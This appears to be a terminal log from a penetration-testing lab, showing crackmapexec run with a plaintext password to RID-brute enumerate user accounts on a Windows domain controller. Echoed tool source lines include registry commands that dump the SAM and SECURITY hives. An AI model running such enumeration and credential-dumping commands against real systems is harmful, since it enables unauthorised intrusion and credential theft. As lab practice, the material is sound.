 ┌──(blackgumb㉿kali)-[~]
└─$ crackmapexec smb escape.local -u "rose" -p "KxEPkKe6R8su" --rid-brute | grep SidTypeUser
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__shar
e_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB                      escape.local    445    DC01             500: SEQUEL\Administrator (SidTypeUser)
SMB                      escape.local    445    DC01             501: SEQUEL\Guest (SidTypeUser)
SMB                      escape.local    445    DC01             502: SEQUEL\krbtgt (SidTypeUser)
SMB                      escape.local    445    DC01             1000: SEQUEL\DC01$ (SidTypeUser)
SMB                      escape.local    445    DC01             1103: SEQUEL\michael (SidTypeUser)
SMB                      escape.local    445    DC01             1114: SEQUEL\ryan (SidTypeUser)
SMB                      escape.local    445    DC01             1116: SEQUEL\oscar (SidTypeUser)
SMB                      escape.local    445    DC01             1122: SEQUEL\sql_svc (SidTypeUser)
SMB                      escape.local    445    DC01             1601: SEQUEL\rose (SidTypeUser)
SMB                      escape.local    445    DC01             1607: SEQUEL\ca_svc (SidTypeUser)